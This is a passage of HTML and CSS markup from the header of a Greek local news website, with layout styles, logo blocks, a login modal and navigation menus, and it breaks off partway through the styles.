                }.tdi_10_592 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_592 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_592 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_592 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_592 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_592 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_592 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_663  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_663{
                    vertical-align: baseline;
                }.tdi_12_663 .wpb_wrapper,
				.tdi_12_663 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_663 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_663 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_663{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_663{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_39d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_39d" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_39d{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_39d{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_39d .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_39d .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_2e7" class="tdc-zone"><div class="tdc_zone tdi_15_929  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_929{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15_929:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15_929:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_929{
position:relative;
}
}

</style>
<div class="tdi_14_2e7_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_2e7_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_16_66f" class="tdc-row"><div class="vc_row tdi_17_555  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_555{
                    min-height: 0;
                }.tdi_17_555,
				.tdi_17_555 .tdc-columns{
				    display: block;
				}.tdi_17_555 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_555 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_555 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_6eb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_6eb{
                    vertical-align: baseline;
                }.tdi_19_6eb .wpb_wrapper,
				.tdi_19_6eb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_6eb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_6eb .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_6eb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_6eb{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_c96 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_c96" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_c96{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_c96{
                    display: inline-block;
                }.tdi_20_c96 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_c96 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_c96 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_83e  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_83e{
                    vertical-align: baseline;
                }.tdi_22_83e .wpb_wrapper,
				.tdi_22_83e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_83e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_83e .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_83e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_83e{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_79f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_79f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_79f{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_79f .tdb-logo-a,
                .tdi_23_79f h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_79f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_79f .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_79f .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_79f .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_23_79f .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_79f .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_79f .tdb-logo-img{
                    max-width: 186px;
                }.tdi_23_79f .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_79f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_79f .tdb-logo-img{
                    max-width: 180px;
                }.tdi_23_79f .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_472  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_472{
                    vertical-align: baseline;
                }.tdi_25_472 .wpb_wrapper,
				.tdi_25_472 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_472 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_472 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_472{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_472{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_6e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_6e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_6e6{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_6e6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_6e6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_6e6 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27_e6f" class="tdc-zone"><div class="tdc_zone tdi_28_d67  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_d67{
                    min-height: 0;
                }.tdi_28_d67:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_28_d67:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_28_d67{
position:relative;
}

</style>
<div class="tdi_27_e6f_rand_style td-element-style" ><style>
.tdi_27_e6f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_9e5" class="tdc-row stretch_row"><div class="vc_row tdi_30_677  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_677{
                    min-height: 0;
                }.tdi_30_677,
				.tdi_30_677 .tdc-columns{
				    display: block;
				}.tdi_30_677 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_677 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30_677 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_30_677{
position:relative;
}

.tdi_30_677 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_9e5_rand_style td-element-style" ><style>
.tdi_29_9e5_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_32_6f4  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_6f4{
                    vertical-align: baseline;
                }.tdi_32_6f4 .wpb_wrapper,
				.tdi_32_6f4 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_6f4 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_6f4 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34_72d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_72d" >
<style>

/* inline tdc_css att */

.tdi_34_72d{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_72d{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_72d{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_72d{
                    display: inline-block;
                }.tdi_34_72d .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Πέμπτη, 22 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35_c7d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_c7d" >
<style>

/* inline tdc_css att */

.tdi_35_c7d{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_35_c7d{
                    display: inline-block;
                }.tdi_35_c7d .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_35_c7d .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_35_c7d .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_35_c7d .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36_768 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_768"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36_768{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_768{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_768{
                    display: inline-block;
                }.tdi_36_768 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36_768 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36_768 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_36_768 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36_768 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36_768 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36_768 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36_768 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36_768 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36_768 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36_768 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_36_768 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37_97d tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_97d" >
<style>
/* custom css */
.tdi_37_97d{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_38_f29 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_38_f29 .tdm-social-item i.td-icon-twitter,
				.tdi_38_f29 .tdm-social-item i.td-icon-linkedin,
				.tdi_38_f29 .tdm-social-item i.td-icon-pinterest,
				.tdi_38_f29 .tdm-social-item i.td-icon-blogger,
				.tdi_38_f29 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_38_f29 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_38_f29 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_38_f29 .tdm-social-item i,
				.tds-team-member2 .tdi_38_f29.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_38_f29 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_38_f29.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_38_f29 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_38_f29"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_39_ddc" class="tdc-row"><div class="vc_row tdi_40_de6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40_de6{
                    min-height: 0;
                }.tdi_40_de6,
				.tdi_40_de6 .tdc-columns{
				    display: block;
				}.tdi_40_de6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42_576  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42_576{
                    vertical-align: baseline;
                }.tdi_42_576 .wpb_wrapper,
				.tdi_42_576 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_576 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_42_576 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_44_6df  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_44_6df{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_6df,
				.tdi_44_6df .tdc-inner-columns{
				    display: block;
				}.tdi_44_6df .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_44_6df {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_44_6df .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_44_6df.tdc-row-content-vert-center,
                    .tdi_44_6df.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_44_6df.tdc-row-content-vert-bottom,
                    .tdi_44_6df.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_44_6df.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_44_6df.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_44_6df{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_44_6df .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_44_6df{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_46_2e0  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_46_2e0{
                    vertical-align: baseline;
                }.tdi_46_2e0 .wpb_wrapper,
				.tdi_46_2e0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_2e0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_46_2e0{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_2e0{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_2e0{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_47_d5d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_d5d" >
<style>
/* custom css */
.tdi_47_d5d .tdb-logo-a,
                .tdi_47_d5d h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_47_d5d .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_47_d5d .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_47_d5d .tdb-logo-img-wrap{
                    display: block;
                }.tdi_47_d5d .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_47_d5d .tdb-logo-text-title{
                    display: block;
                }.tdi_47_d5d .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_47_d5d .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_d5d .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_49_b56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49_b56{
                    vertical-align: baseline;
                }.tdi_49_b56 .wpb_wrapper,
				.tdi_49_b56 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_b56 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_49_b56{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49_b56{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_b56{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_52_957  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_957{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_957,
				.tdi_52_957 .tdc-inner-columns{
				    display: block;
				}.tdi_52_957 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_d79  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_d79{
                    vertical-align: baseline;
                }.tdi_54_d79 .wpb_wrapper,
				.tdi_54_d79 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_d79 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_721 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_721"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_721{
                    display: inline-block;
                }.tdi_55_721 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_721 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_721 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_721 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_55_721 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_721 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_721 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_721 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_55_721:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_721 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_55_721 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_55_721 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_721 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_721 .tdb-menu > li > a,
                .tdi_55_721 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_55_721 .tdb-menu > li > a,
                .tdi_55_721 .td-subcat-more,
                .tdi_55_721 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_55_721 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_55_721 .tdb-menu > li > a:after,
				.tdi_55_721 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_55_721 class="td_block_inner td-fix-index"><ul id="menu-mymenu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_56_1e0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56_1e0" >
<style>
/* custom css */
.tdi_56_1e0 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_56_1e0 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_56_1e0 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_56_1e0 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_56_1e0:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
